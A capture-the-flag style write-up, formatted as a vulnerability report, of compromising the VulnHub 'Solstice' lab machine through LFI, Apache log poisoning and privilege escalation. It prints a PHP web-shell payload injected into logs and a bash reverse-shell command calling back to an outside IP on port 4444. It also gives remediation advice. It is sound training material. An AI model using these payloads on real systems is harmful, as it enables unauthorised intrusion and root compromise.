Machine Description | Solstice is a VulnHub virtual machine designed to emulate a poorly secured Linux web server, exposing vulnerabilities such as Local File Inclusion, log poisoning, and privilege escalation.
Target IP | 192.168.0.114
Vulnerability Name | LFI & Directory Traversal (8593) + Log Poisoning (80)
Port / Services | TCP/ 8593 HTTP  TCP/ 80 HTTP
Score and Severity | 9.8 Critical
Attack Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof of Concept | STEP 1- Find IP address using Netdiscover    STEP 2 – Scanning network using nmap.    STEP 3 - – Tried FTP Anonymous Login on Port 21 and 2121 and we got access on 2121 port    - We can send "quote PASV" to force the FTP server to reveal the data IP and port exposing internal addresses passive port ranges and firewall or NAT misconfigurations.  - so there is nothing much in this directory    STEP 4 - On Port No 8593 we can see that it running some page and after inspecting source code we got an endpoint “index.php”    - Let’s try Directory Traversal and LFI on Endpoint    - As we can see we got LFI and also valid user “miguel”  - As we know target is running is running Apache Server on Port 80 we can try log poisoning attack and can inject things in logs because we have LFI on http server on port No 8593 and we can chain it to get RCE    STEP 5 – Lets plant Executable code into logs file by poisoning with help of Netcat connection    - As we refresh webpage we can see our log got poison by our executable code  - If we see logs log entry we can’t see our injected code “<?php system($_GET['cmd']); ?>”  - Let’s try to pass value to our php variable through url    - As we can see can verify the logs that we got RCE on target machine as “www-data” user  STEP 6 – let’s try to get proper shell using netcat on the target so start netcat on 4444 and inject bash reverse shell payload in cmd parameter through poisoned log page    - Injecting reverse shell payload    - Injecting payload in cmd variable “bash -c 'bash -i >& /dev/udp/10.74.91.101/4444 0>&1'” but URL encode payload before passing as argument.  - We got Shell on Netcat    STEP 7 – Make Shell easy to control so that what gives a shell a real interactive terminal: keyboard input handling proper signal delivery for ctrl-C and ctrl-Z    - Importing tty “python -c 'import pty; pty.spawn("/bin/bash")'“  STEP 8 – After some enumeration found that in /var/tmp one directory is running with all permissions so we can use that to escalate our privileges to root    - We have one index.php file here let’s open using nano      - We have one process running php server running as root and utilizing index.php file while we ran “px aux” command  - Let’s modify the code of file to escalate privileges      - As we can see php is running on 127.0.0.0:57 lets try to make request using curl on this so our modified file gets processed    - Go back to /var/tmp and list files we can see we got dash we can execute    - Run using command “./dash -p“ we will get root    
Impact | - Remote Code Execution (RCE) allows attackers to execute arbitrary system commands on the web server.  - Exposure of sensitive files (e.g., configuration files, logs, credentials) through Local File Inclusion (LFI).  - Privilege escalation from web server user to root leads to full system compromise.  - Attackers can modify system files, create backdoors, and maintain persistent access.  - Potential lateral movement to other internal network systems due to full root access.
Remediations | - Validate and filter all user input to prevent Local File Inclusion (LFI) and directory traversal attacks.  - Do not allow users to directly access system files or log files through the web application.  - Avoid running web services as root; use limited-privilege accounts instead.  - Remove unnecessary SUID files and fix incorrect file permissions.  - Regularly update and patch the server, PHP, and web services to fix security issues.
Reference | https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.1-Testing_for_Local_File_Inclusion  https://owasp.org/www-community/attacks/Log_Injection

